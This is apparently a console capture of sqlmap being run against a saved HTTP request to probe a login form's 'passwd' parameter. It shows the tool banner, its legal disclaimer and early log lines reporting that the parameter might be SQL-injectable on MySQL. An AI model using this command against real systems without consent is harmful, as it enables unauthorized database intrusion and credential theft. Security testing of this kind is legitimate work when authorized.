 C:\Users\Administrator\Desktop\杂七杂八\sqlmap>python sqlmap.py -r target.txt -p passwd
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.8.23#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:24:31
[13:24:31] [INFO] parsing HTTP request from 'target.txt'
[13:24:31] [INFO] testing connection to the target URL
[13:24:33] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:24:34] [INFO] testing if the target URL content is stable
[13:24:35] [INFO] target URL content is stable
[13:24:36] [INFO] heuristic (basic) test shows that POST parameter 'passwd' might be injectable (possible DBMS: 'MySQL')